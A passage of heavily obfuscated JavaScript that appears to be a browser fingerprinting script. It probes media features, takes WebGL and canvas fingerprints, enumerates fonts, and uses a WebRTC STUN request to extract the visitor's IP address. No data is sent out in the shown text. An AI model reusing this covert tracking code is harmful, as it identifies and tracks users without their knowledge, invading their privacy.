? 0x2 : 0x3 } function _0x511a24 () { var _0xbe302f = _0x4a7275; for (var _0x2fb0be = 0x0, _0x22deaa = [_0xbe302f(0xfc), 'p3', _0xbe302f(0x1c2)]; _0x2fb0be < _0x22deaa[_0xbe302f(0xcf)]; _0x2fb0be++) { var _0x5708f8 = _0x22deaa[_0x2fb0be]; if (matchMedia(_0xbe302f(0x43e)[_0xbe302f(0x3ad)](_0x5708f8, ')'))[_0xbe302f(0x4b7)]) return _0x2fb0be + 0x1 } return 0x0 } function _0x799eed () { var _0x5dd09b = _0x4a7275; if (matchMedia(_0x5dd09b(0x1d5))[_0x5dd09b(0x4b7)]) { for (var _0x478160 = 0x0; _0x478160 <= 0x64; ++_0x478160) { if (matchMedia(_0x5dd09b(0xbb)[_0x5dd09b(0x3ad)](_0x478160, ')'))[_0x5dd09b(0x4b7)]) return _0x478160 } return 0x65 } else return 0x0 } function _0x267dd6 () { var _0x4c6200 = _0x4a7275; return _0x40fb67(_0x4c6200(0xb4)) ? 0x1 : _0x40fb67(_0x4c6200(0x434)) || _0x40fb67(_0x4c6200(0x5c6)) ? 0x2 : _0x40fb67(_0x4c6200(0x390)) || _0x40fb67(_0x4c6200(0x5ce)) ? 0x3 : _0x40fb67(_0x4c6200(0x493)) ? 0x4 : 0x0 } function _0x10dea3 () { var _0x21d7bd = _0x4a7275; return _0xdd7dce(_0x21d7bd(0x11b)) ? 0x1 : _0xdd7dce(_0x21d7bd(0x119)) ? 0x2 : 0x0 } function _0x5e9254 () { var _0x372cbc = _0x4a7275; return _0x339842(_0x372cbc(0x109)) ? 0x1 : _0x339842(_0x372cbc(0x119)) ? 0x2 : 0x0 } function _0x2576f3 () { var _0x329d79 = _0x4a7275; return _0x2f70d8(_0x329d79(0x1b7)) ? 0x1 : _0x2f70d8(_0x329d79(0xb4)) ? 0x2 : 0x0 } function _0x4e52ed () { var _0x1d5696 = _0x4a7275; return _0x2ffc50(_0x1d5696(0x434)) ? 0x1 : _0x2ffc50(_0x1d5696(0x5c4)) ? 0x2 : 0x0 } function _0x3b8167 () { return [_0x6d48b1(), _0x511a24(), _0x799eed(), _0x267dd6(), _0x10dea3(), _0x5e9254(), _0x2576f3(), _0x4e52ed()] } function _0x4c9f3b () { var _0x4143c0 = _0x4a7275; return _0x40182e[_0x4143c0(0x5f1)](this, arguments) } function _0x40182e () { var _0x2363f4 = _0x4a7275; return _0x40182e = _0x34595d(_0x346025[_0x2363f4(0x4bf)](function _0x44a3f8 () { var _0x5e1950 = _0x2363f4; return _0x346025[_0x5e1950(0x544)](function _0x42d872 (_0x2a64df) { var _0x794c22 = _0x5e1950; while (0x1) { switch (_0x2a64df[_0x794c22(0x206)] = _0x2a64df[_0x794c22(0x4b8)]) { case 0x0:_0x2a64df[_0x794c22(0x4b8)] = 0x2; return _0x5385d3(function (_0x4dd20d, _0x591fef) { var _0x119933 = _0x794c22, _0x175e40 = _0x50cb50[_0x119933(0x5cb)]; if (_0x175e40 == null || _0x175e40[_0x119933(0x5d9)] == null) return _0x4dd20d(''); _0x175e40[_0x119933(0x5d9)]()[_0x119933(0x1e6)](function (_0x401c7e) { var _0xb1c86e = _0x119933, _0x1369ca = _0x82381c(_0x401c7e)[_0xb1c86e(0x40f)](_0x401c7e, function (_0x7315ce) { var _0x3f608a = _0xb1c86e, _0x1d3591, _0x506e71; return _0x21d986(_0x1d3591 = _0x21d986(_0x506e71 = ''[_0x3f608a(0x3ad)](_0x7315ce[_0x3f608a(0x1aa)], '_'))[_0x3f608a(0x40f)](_0x506e71, _0x7315ce[_0x3f608a(0x418)], '_'))[_0x3f608a(0x40f)](_0x1d3591, _0x7315ce[_0x3f608a(0x5e7)]) })[_0xb1c86e(0xd9)](','); _0x4dd20d(_0x1369ca) })[_0x119933(0x64f)](_0x591fef) }); case 0x2:return _0x2a64df[_0x794c22(0x37e)](_0x794c22(0x345), _0x2a64df[_0x794c22(0x548)]); case 0x3:case _0x794c22(0x586):return _0x2a64df[_0x794c22(0x626)]() } } }, _0x44a3f8) })), _0x40182e[_0x2363f4(0x5f1)](this, arguments) } function _0x5a9a4f () { var _0x4286fe = _0x4a7275; return _0x2019c4[_0x4286fe(0x53d)] || 0x0 } function _0x28da6c () { var _0x291272 = _0x4a7275; return _0x2019c4[_0x291272(0x318)] || 0x0 } function _0x5c0ff8 () { return _0x24b2f1 || 0x0 } function _0x37de20 () { var _0x5b24c4 = _0x4a7275; return [_0x2019c4[_0x5b24c4(0x31b)] || 0x0, _0x2019c4[_0x5b24c4(0x5f9)] || 0x0] } function _0x2352ac () { var _0x1943c2 = _0x4a7275, _0x4435d0 = 0x0, _0x27f0cc = ![]; if (typeof _0x50cb50[_0x1943c2(0x2dc)] !== _0x1943c2(0xe6))_0x4435d0 = _0x50cb50[_0x1943c2(0x2dc)]; else typeof _0x50cb50[_0x1943c2(0x1f1)] !== _0x1943c2(0xe6) && (_0x4435d0 = _0x50cb50[_0x1943c2(0x1f1)]); try { _0x8f0077[_0x1943c2(0x42b)](_0x1943c2(0x245)), _0x27f0cc = !![] } catch (_0x1577a5) {} var _0x59bdbd = _0x1943c2(0x59b) in _0x1c6453; return !!(_0x4435d0 > 0x0 || _0x27f0cc || _0x59bdbd) } function _0x59faa8 () { var _0x46c66f = _0x4a7275, _0x2d72f2 = _0x2019c4[_0x46c66f(0x2dd)], _0x5e2a58 = _0x2d72f2 === void 0x0 ? 0x0 : _0x2d72f2, _0x47e1ef = _0x2019c4[_0x46c66f(0xcd)], _0x1c05c3 = _0x47e1ef === void 0x0 ? 0x0 : _0x47e1ef, _0x302026 = _0x2019c4[_0x46c66f(0x258)], _0x52c253 = _0x302026 === void 0x0 ? 0x0 : _0x302026, _0x102926 = _0x2019c4[_0x46c66f(0x3d9)]; return [_0x5e2a58 > _0x1c05c3 ? _0x5e2a58 : _0x1c05c3, _0x5e2a58 > _0x1c05c3 ? _0x1c05c3 : _0x5e2a58, _0x52c253 > _0x102926 ? _0x52c253 : _0x102926, _0x52c253 > _0x102926 ? _0x102926 : _0x52c253] } function _0x483ec () { var _0x4bac3d = _0x4a7275, _0x3eef58 = 0x0; if (typeof _0x50cb50[_0x4bac3d(0x2dc)] !== _0x4bac3d(0xe6))_0x3eef58 = _0x50cb50[_0x4bac3d(0x2dc)]; else typeof _0x50cb50[_0x4bac3d(0x1f1)] !== _0x4bac3d(0xe6) && (_0x3eef58 = _0x50cb50[_0x4bac3d(0x1f1)]); return _0x3eef58 } function _0x511998 () { var _0x1131f1 = _0x4a7275; return _0x4dab46[_0x1131f1(0x5f1)](this, arguments) } function _0x4dab46 () { var _0x44ed59 = _0x4a7275; return _0x4dab46 = _0x34595d(_0x346025[_0x44ed59(0x4bf)](function _0x119ed3 () { var _0x34dc74 = _0x44ed59; return _0x346025[_0x34dc74(0x544)](function _0x1b0496 (_0x39935b) { var _0x4b65fc = _0x34dc74; while (0x1) { switch (_0x39935b[_0x4b65fc(0x206)] = _0x39935b[_0x4b65fc(0x4b8)]) { case 0x0:_0x39935b[_0x4b65fc(0x4b8)] = 0x2; return _0x5385d3(function (_0x1c78b5) { var _0x4de54b = _0x4b65fc; if (!_0x5192d0) return _0x1c78b5(''); var _0x31da8c = [{'urls': _0x4de54b(0x62c)}], _0x5a582c = new _0x5192d0({'iceServers': _0x31da8c}), _0x456fd7 = function _0x433441 (_0x5b52e3) { var _0x5891a3 = _0x4de54b; _0x5a582c[_0x5891a3(0x370)] = null; var _0x29eede = _0x5b52e3[_0x5891a3(0x1a2)](/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/); _0x1c78b5(_0x29eede ? _0x29eede[0x0] : '') }; _0x5a582c[_0x4de54b(0x370)] = function (_0x5ce2ca) { var _0x39afcd = _0x4de54b; _0x5ce2ca[_0x39afcd(0xe7)] && / typ [sp]rflx /[_0x39afcd(0x16b)](_0x5ce2ca[_0x39afcd(0xe7)][_0x39afcd(0xe7)]) && _0x456fd7(_0x5ce2ca[_0x39afcd(0xe7)][_0x39afcd(0xe7)]) }, _0x5a582c[_0x4de54b(0x231)](_0x4de54b(0x509)), _0x5a582c[_0x4de54b(0xf6)]()[_0x4de54b(0x1e6)](function (_0x45473b) { var _0x176d97 = _0x4de54b; return _0x5a582c[_0x176d97(0x311)](_0x45473b) })[_0x4de54b(0x64f)](_0x2fde9b) }); case 0x2:return _0x39935b[_0x4b65fc(0x37e)](_0x4b65fc(0x345), _0x39935b[_0x4b65fc(0x548)]); case 0x3:case _0x4b65fc(0x586):return _0x39935b[_0x4b65fc(0x626)]() } } }, _0x119ed3) })), _0x4dab46[_0x44ed59(0x5f1)](this, arguments) } function _0x10f169 () { return '' } var _0x44403e = {'exports': {}}, _0x546e09 = _0x49a2e3, _0xc2a32a = _0x355b47, _0x5839ad = _0x291645, _0x431972 = function _0x5bbccf (_0x5ac540) { var _0x37c683 = _0x4a7275, _0x23e5b6 = _0x546e09(this), _0x23eb5d = _0x5839ad(_0x23e5b6), _0x415b0e = arguments[_0x37c683(0xcf)], _0x320f27 = _0xc2a32a(_0x415b0e > 0x1 ? arguments[0x1] : undefined, _0x23eb5d), _0x2e2dd5 = _0x415b0e > 0x2 ? arguments[0x2] : undefined, _0x1c701d = _0x2e2dd5 === undefined ? _0x23eb5d : _0xc2a32a(_0x2e2dd5, _0x23eb5d); while (_0x1c701d > _0x320f27)_0x23e5b6[_0x320f27++] = _0x5ac540; return _0x23e5b6 }, _0x5ac9bd = _0x1946c1, _0x5c0b2c = _0x431972; _0x5ac9bd({'target': _0x4a7275(0x212), 'proto': !![]}, {'fill': _0x5c0b2c}); var _0x3973af = _0x5e830b, _0x3f5cb8 = _0x3973af(_0x4a7275(0x212))[_0x4a7275(0x577)], _0x4e974e = _0x3400d8, _0x3bfbbf = _0x3f5cb8, _0x41917f = Array[_0x4a7275(0x443)], _0x50c80f = function (_0x14a581) { var _0x524f96 = _0x4a7275, _0xe357c5 = _0x14a581[_0x524f96(0x577)]; return _0x14a581 === _0x41917f || _0x4e974e(_0x41917f, _0x14a581) && _0xe357c5 === _0x41917f[_0x524f96(0x577)] ? _0x3bfbbf : _0xe357c5 }, _0x2912a0 = _0x50c80f, _0x3427fe = _0x2912a0; (function (_0x41f4da) { var _0x1f0240 = _0x4a7275; _0x41f4da[_0x1f0240(0x2d2)] = _0x3427fe }(_0x44403e)); var _0x2b7882 = _0x147144(_0x44403e[_0x4a7275(0x2d2)]); function _0x385523 () { var _0x4af110 = _0x4a7275, _0xe9ce49, _0x187bac = _0x8f0077[_0x4af110(0xe5)](_0x4af110(0x38e)); return _0x4f1344(_0x187bac[_0x4af110(0x2d7)]) ? (_0xe9ce49 = _0x187bac[_0x4af110(0x2d7)](_0x4af110(0x4c6))) !== null && _0xe9ce49 !== void 0x0 ? _0xe9ce49 : _0x187bac[_0x4af110(0x2d7)](_0x4af110(0xa4)) : null } function _0x40f2c8 () { var _0x454422 = _0x4a7275, _0x526785 = _0x385523(); if (!_0x526785) return ''; _0x526785[_0x454422(0x4b5)](0x0, 0x0, 0x1, 0x1); var _0x2d1877 = _0x526785[_0x454422(0x270)](); if (_0x2d1877) { var _0x206c27 = _0x454422(0x602), _0x21f6b6 = _0x454422(0x476); _0x1284f4(0x0, _0x206c27), _0x1284f4(0x1, _0x21f6b6), _0x526785[_0x454422(0x64e)](_0x2d1877), _0x526785[_0x454422(0x409)](_0x2d1877), _0x526785[_0x454422(0x4a8)](0x0); var _0x397a3d = _0x526785[_0x454422(0x4d8)](_0x2d1877, 't'), _0x1f6aed = _0x526785[_0x454422(0x29c)](); _0x526785[_0x454422(0xeb)](0x8892, _0x1f6aed), _0x526785[_0x454422(0x1ef)](0x8892, new Float32Array([0x0, 0x1, -0x1, -0x1, 0x1, -0x1]), 0x88e4), _0x526785[_0x454422(0x31c)](0x0, 0x2, 0x1406, !0x1, 0x0, 0x0), _0x526785[_0x454422(0x177)](0x4000), _0x526785[_0x454422(0xb8)](_0x397a3d, 3.65), _0x526785[_0x454422(0x374)](0x4, 0x0, 0x3) } try { var _0x2753de, _0x38618a, _0x4b9611 = []; return _0x4b9611[_0x454422(0x5ba)](_0x454422(0x243)[_0x454422(0x3ad)](((_0x2753de = _0x526785[_0x454422(0xe3)]()) !== null && _0x2753de !== void 0x0 ? _0x2753de : [])[_0x454422(0xd9)](';'))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x5de)[_0x454422(0x3ad)](_0x59bc07(_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x3e0)])))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x228)[_0x454422(0x3ad)](_0x59bc07(_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x5f8)])))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x52c)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x4f5)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x179)[_0x454422(0x3ad)]((_0x38618a = _0x526785[_0x454422(0x517)]()) !== null && _0x38618a !== void 0x0 && _0x38618a[_0x454422(0x1cd)] ? _0x454422(0x49b) : 'no')), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x341)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x632)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x312)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x1e8)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x262)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x637)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x27b)[_0x454422(0x3ad)](_0x47f863())), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x3db)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x600)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0xe0)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x331)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x430)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x502)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x5d1)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x148)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x3e5)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x191)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x13d)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x490)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x4d2)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x615)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0xd0)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x1a9)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x185)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x3be)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x281)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x155)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x530)[_0x454422(0x3ad)](_0x59bc07(_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x32f)])))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x5ae)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0xa7)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x644)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x211)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x20a)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x2cb)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x5d7)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x4c8)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x265)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x1ee)]))), _0x4b9611[_0x454422(0x5ba)](_0x454422(0x561)[_0x454422(0x3ad)](_0x526785[_0x454422(0x521)](_0x526785[_0x454422(0x48b)]))), _0x4b9611[_0x454422(0x5ba)](_0x526785[_0x454422(0x38e)][_0x454422(0x2d4)]()), _0x20970c(_0x4b9611[_0x454422(0xd9)](',')) } catch (_0x27a525) { return '' } function _0x1284f4 (_0x4246ba, _0x29f00b) { var _0x2cac14 = _0x454422, _0xa58038 = _0x526785[_0x2cac14(0x4a7)](0x8b31 - _0x4246ba); _0x2d1877 && _0xa58038 && (_0x526785[_0x2cac14(0x41b)](_0xa58038, _0x29f00b), _0x526785[_0x2cac14(0x1c6)](_0xa58038), _0x526785[_0x2cac14(0x4f6)](_0x2d1877, _0xa58038)) } function _0x59bc07 (_0x23d581) { var _0x241fe3 = _0x454422, _0x3d50a3; return _0x526785[_0x241fe3(0x4b5)](0x0, 0x0, 0x0, 0x1), _0x526785[_0x241fe3(0x42f)](_0x526785[_0x241fe3(0x2aa)]), _0x526785[_0x241fe3(0x4c5)](_0x526785[_0x241fe3(0x572)]), _0x526785[_0x241fe3(0x177)](_0x526785[_0x241fe3(0x35c)] | _0x526785[_0x241fe3(0x46b)]), _0x21d986(_0x3d50a3 = '['[_0x241fe3(0x3ad)](_0x23d581[0x0], ',\x20'))[_0x241fe3(0x40f)](_0x3d50a3, _0x23d581[0x1], ']') } function _0x47f863 () { var _0x281196 = _0x454422, _0x5a1fc6, _0xf13fe, _0x21df27 = (_0x5a1fc6 = (_0xf13fe = _0x526785[_0x281196(0x3dc)](_0x281196(0x2af))) !== null && _0xf13fe !== void 0x0 ? _0xf13fe : _0x526785[_0x281196(0x3dc)](_0x281196(0x1ac))) !== null && _0x5a1fc6 !== void 0x0 ? _0x5a1fc6 : _0x526785[_0x281196(0x3dc)](_0x281196(0x22d)); if (_0x21df27) { var _0x88c82d = _0x526785[_0x281196(0x521)](_0x21df27[_0x281196(0x1a6)]); return _0x88c82d === 0x0 && (_0x88c82d = 0x2), _0x88c82d } else return null } } function _0x37ba95 () { var _0x437dce = _0x4a7275, _0x36ad53 = _0x385523(); if (!_0x36ad53) return ''; try { var _0x45ea6b, _0x17fca7 = _0x36ad53[_0x437dce(0x3dc)](_0x437dce(0x3bc)), _0x1166d7 = _0x36ad53[_0x437dce(0x521)](_0x17fca7[_0x437dce(0xb5)]), _0x4a1a = _0x36ad53[_0x437dce(0x521)](_0x17fca7[_0x437dce(0x463)]); return _0x21d986(_0x45ea6b = ''[_0x437dce(0x3ad)](_0x1166d7, ':'))[_0x437dce(0x40f)](_0x45ea6b, _0x4a1a) } catch (_0x1a0118) { return '' } } function _0x44d533 () { var _0x5d1690 = _0x4a7275, _0xc1503e = []; try { var _0x1d47c9 = _0x8f0077[_0x5d1690(0xe5)](_0x5d1690(0x38e)); _0x1d47c9[_0x5d1690(0x2dd)] = 0xf0, _0x1d47c9[_0x5d1690(0xcd)] = 0x8c, _0x1d47c9[_0x5d1690(0x34b)][_0x5d1690(0x3a1)] = _0x5d1690(0x4a1); var _0x6559dc = _0x1d47c9[_0x5d1690(0x2d7)]('2d'); if (!_0x6559dc) return ''; _0x6559dc[_0x5d1690(0x645)](0x0, 0x0, 0xa, 0xa), _0x6559dc[_0x5d1690(0x645)](0x2, 0x2, 0x6, 0x6), _0xc1503e[_0x5d1690(0x5ba)](!_0x6559dc[_0x5d1690(0x3bb)](0x5, 0x5, _0x5d1690(0x5aa)) ? '1' : '0'), _0x6559dc[_0x5d1690(0x2ef)] = _0x5d1690(0x12b), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x323), _0x6559dc[_0x5d1690(0x9a)](0x64, 0x1, 0x3e, 0x14), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x5df), _0x6559dc[_0x5d1690(0x15a)] = _0x5d1690(0x61c); var _0x3ff210 = _0x5d1690(0x565)[_0x5d1690(0x3ad)](String[_0x5d1690(0x3ab)](0xd83d, 0xde03)); return _0x6559dc[_0x5d1690(0x22c)](_0x3ff210, 0x2, 0xf), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x554), _0x6559dc[_0x5d1690(0x15a)] = _0x5d1690(0x34f), _0x6559dc[_0x5d1690(0x22c)](_0x3ff210, 0x4, 0x2d), _0x6559dc[_0x5d1690(0x1f4)] = _0x5d1690(0xf5), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x59e), _0x6559dc[_0x5d1690(0x477)](), _0x6559dc[_0x5d1690(0x617)](0x32, 0x32, 0x32, 0x0, Math['PI'] * 0x2, !![]), _0x6559dc[_0x5d1690(0x238)](), _0x2b7882(_0x6559dc)[_0x5d1690(0x40f)](_0x6559dc), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x3d3), _0x6559dc[_0x5d1690(0x477)](), _0x6559dc[_0x5d1690(0x617)](0x64, 0x32, 0x32, 0x0, Math['PI'] * 0x2, !![]), _0x6559dc[_0x5d1690(0x238)](), _0x2b7882(_0x6559dc)[_0x5d1690(0x40f)](_0x6559dc), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x46c), _0x6559dc[_0x5d1690(0x477)](), _0x6559dc[_0x5d1690(0x617)](0x4b, 0x64, 0x32, 0x0, Math['PI'] * 0x2, !![]), _0x6559dc[_0x5d1690(0x238)](), _0x2b7882(_0x6559dc)[_0x5d1690(0x40f)](_0x6559dc), _0x6559dc[_0x5d1690(0x263)] = _0x5d1690(0x59e), _0x6559dc[_0x5d1690(0x617)](0x4b, 0x4b, 0x4b, 0x0, Math['PI'] * 0x2, !![]), _0x6559dc[_0x5d1690(0x617)](0x4b, 0x4b, 0x19, 0x0, Math['PI'] * 0x2, !![]), _0x2b7882(_0x6559dc)[_0x5d1690(0x40f)](_0x6559dc, _0x5d1690(0x5aa)), _0xc1503e[_0x5d1690(0x5ba)](_0x1d47c9[_0x5d1690(0x2d4)]()), _0x20970c(_0xc1503e[_0x5d1690(0xd9)](',')) } catch (_0x3f82c8) { return '' } } var _0x39e992 = []; function _0x3014b4 () { var _0x391e12 = _0x4a7275; if (_0x39e992[_0x391e12(0xcf)] > 0x0) return _0x39e992; var _0x2a9993 = [_0x391e12(0x342), _0x391e12(0xfb), _0x391e12(0x35f)], _0x230c72 = [_0x391e12(0x241), _0x391e12(0x37f), _0x391e12(0x50b), _0x391e12(0x247), _0x391e12(0x227), _0x391e12(0x135), _0x391e12(0x56e), _0x391e12(0x41d), _0x391e12(0x128), _0x391e12(0x156), _0x391e12(0x5c5), _0x391e12(0x130), _0x391e12(0x214), _0x391e12(0x163), _0x391e12(0x383), _0x391e12(0xaf), _0x391e12(0x3dd), _0x391e12(0x2a6), _0x391e12(0x20f), _0x391e12(0x203), _0x391e12(0x378), _0x391e12(0x304), _0x391e12(0x432), _0x391e12(0x61a), _0x391e12(0x58d), _0x391e12(0x26c), _0x391e12(0xec), _0x391e12(0x382), _0x391e12(0x5fc), _0x391e12(0x45d), _0x391e12(0xc1), _0x391e12(0x3e1), _0x391e12(0x387), _0x391e12(0x484), _0x391e12(0xb1), _0x391e12(0x413), _0x391e12(0x37b), _0x391e12(0x319), _0x391e12(0x4a5), _0x391e12(0x4de), _0x391e12(0x516), _0x391e12(0x2d3), _0x391e12(0x275), _0x391e12(0x519), _0x391e12(0x363), _0x391e12(0x24a), _0x391e12(0x3b0), _0x391e12(0x620), _0x391e12(0x5b3), _0x391e12(0x285), _0x391e12(0xd3), _0x391e12(0x23d), _0x391e12(0x55f), _0x391e12(0x257), _0x391e12(0x1fb), _0x391e12(0x23b), _0x391e12(0x100), _0x391e12(0x5b9), _0x391e12(0x573), _0x391e12(0x35b), _0x391e12(0x631), _0x391e12(0x24e), _0x391e12(0x50d), _0x391e12(0x625), _0x391e12(0x122), _0x391e12(0x40e), _0x391e12(0x55c), _0x391e12(0x15c), _0x391e12(0x5a4), _0x391e12(0x4f3), _0x391e12(0x503), _0x391e12(0x201), _0x391e12(0x1a4), _0x391e12(0x50c), _0x391e12(0x624), _0x391e12(0x3c5), _0x391e12(0x25f), _0x391e12(0x111), _0x391e12(0x293), _0x391e12(0x1df), _0x391e12(0x158), _0x391e12(0x12c), _0x391e12(0x219), _0x391e12(0x451), _0x391e12(0x28f), _0x391e12(0x411), _0x391e12(0x103), _0x391e12(0x362), _0x391e12(0x126), _0x391e12(0x27c), _0x391e12(0x51b), _0x391e12(0x3d6), _0x391e12(0x563), _0x391e12(0x37c), _0x391e12(0x11a), _0x391e12(0xcc), _0x391e12(0x181), _0x391e12(0x344), _0x391e12(0x43d), _0x391e12(0x653), _0x391e12(0x2e6), _0x391e12(0x49c), _0x391e12(0x274), _0x391e12(0x4df), _0x391e12(0x3da), _0x391e12(0x357), _0x391e12(0x599), _0x391e12(0xa6), _0x391e12(0x1f3), _0x391e12(0x60d), _0x391e12(0x43a), _0x391e12(0x2f1), _0x391e12(0x5d0), _0x391e12(0x5a7), _0x391e12(0x5bb), _0x391e12(0x44a), _0x391e12(0x442), _0x391e12(0x2b5), _0x391e12(0x5be), _0x391e12(0x2c2), _0x391e12(0x12f), _0x391e12(0x123), _0x391e12(0x3fc), _0x391e12(0x242), _0x391e12(0x5bd), _0x391e12(0x213), _0x391e12(0x4eb), _0x391e12(0x38f), _0x391e12(0x1a8), _0x391e12(0x9c), _0x391e12(0x367), _0x391e12(0x3ae), _0x391e12(0x286), _0x391e12(0x337), _0x391e12(0x1e3), _0x391e12(0x36c), _0x391e12(0x4e6), _0x391e12(0x498), _0x391e12(0x5b7), _0x391e12(0xd7), _0x391e12(0x449), _0x391e12(0x2f7), _0x391e12(0x314), _0x391e12(0x198), _0x391e12(0x28c), _0x391e12(0x30c), _0x391e12(0x24d), _0x391e12(0x5ee), _0x391e12(0xac), _0x391e12(0x416), _0x391e12(0xc4), _0x391e12(0x4b9), _0x391e12(0x2d8), _0x391e12(0x4ed), _0x391e12(0x308), _0x391e12(0x481), _0x391e12(0x36e), _0x391e12(0x346), _0x391e12(0x364), _0x391e12(0x2f5), _0x391e12(0x2a9), _0x391e12(0x4bd), _0x391e12(0x27e), _0x391e12(0x39f), _0x391e12(0x202), _0x391e12(0x601), _0x391e12(0x306), _0x391e12(0x3a2), _0x391e12(0x388), _0x391e12(0x380), _0x391e12(0x3c3), _0x391e12(0x301), _0x391e12(0x30e), _0x391e12(0x294), _0x391e12(0x176), _0x391e12(0x1dd), _0x391e12(0x558), _0x391e12(0x475), _0x391e12(0x47f), _0x391e12(0x4fe), _0x391e12(0x40a), _0x391e12(0xe4), _0x391e12(0x4e0), _0x391e12(0x612), _0x391e12(0x5d6), _0x391e12(0xc7), _0x391e12(0x4a0), _0x391e12(0x1ae), _0x391e12(0x250), _0x391e12(0x5fb), _0x391e12(0x45e), _0x391e12(0x32c), _0x391e12(0x1b4), _0x391e12(0xb6), _0x391e12(0x595), _0x391e12(0x31a), _0x391e12(0x28d), _0x391e12(0x1c5), _0x391e12(0x3bf), _0x391e12(0x649), _0x391e12(0x32a), _0x391e12(0x499), _0x391e12(0x4c1), _0x391e12(0xa9), _0x391e12(0x603), _0x391e12(0x55a), _0x391e12(0x4f7), _0x391e12(0x584), _0x391e12(0x2ec), _0x391e12(0x2ff), _0x391e12(0x144), _0x391e12(0x324), _0x391e12(0x1e1), _0x391e12(0x1c7), _0x391e12(0x460), _0x391e12(0x549), _0x391e12(0x9f), _0x391e12(0x3b8), _0x391e12(0x18b), _0x391e12(0x15d), _0x391e12(0x236), _0x391e12(0x4aa), _0x391e12(0x309), _0x391e12(0x297), _0x391e12(0x2c5), _0x391e12(0x402), _0x391e12(0x11d), _0x391e12(0xfa), _0x391e12(0x1d3), _0x391e12(0x610), _0x391e12(0x107), _0x391e12(0x5e6), _0x391e12(0x608), _0x391e12(0x495), _0x391e12(0x226), _0x391e12(0x482), _0x391e12(0x2c0), _0x391e12(0x4b2), _0x391e12(0x51c), _0x391e12(0x1e0), _0x391e12(0x30d), _0x391e12(0x110), _0x391e12(0x613), _0x391e12(0x38a), _0x391e12(0x547), _0x391e12(0x427), _0x391e12(0x1e5), _0x391e12(0x479), _0x391e12(0x1bb), _0x391e12(0x46a), _0x391e12(0x606), _0x391e12(0x296), _0x391e12(0x269), _0x391e12(0x13e), _0x391e12(0x199), _0x391e12(0x4d9), _0x391e12(0x41a), _0x391e12(0x358), _0x391e12(0x207), _0x391e12(0x5e0), _0x391e12(0x101), _0x391e12(0x423), _0x391e12(0x57a), _0x391e12(0x3d2), _0x391e12(0x25b), _0x391e12(0x47b), _0x391e12(0x349), _0x391e12(0x4db), _0x391e12(0x3c1), _0x391e12(0x5dd), _0x391e12(0x48f), _0x391e12(0x53a), _0x391e12(0x54f), _0x391e12(0x393), _0x391e12(0x49d), _0x391e12(0x5dc), _0x391e12(0x29b), _0x391e12(0xc3), _0x391e12(0x62a), _0x391e12(0x273), _0x391e12(0x315), _0x391e12(0x29a), _0x391e12(0x4e2), _0x391e12(0x629), _0x391e12(0x462), _0x391e12(0x1bf), _0x391e12(0x239), _0x391e12(0x141), _0x391e12(0x32b), _0x391e12(0x195), _0x391e12(0x116), _0x391e12(0x3c6), _0x391e12(0x3cd), _0x391e12(0x240), _0x391e12(0x2cf), _0x391e12(0x38b), _0x391e12(0x46d), _0x391e12(0x292), _0x391e12(0x3fd), _0x391e12(0x4c3), _0x391e12(0xa0), _0x391e12(0x4d7), 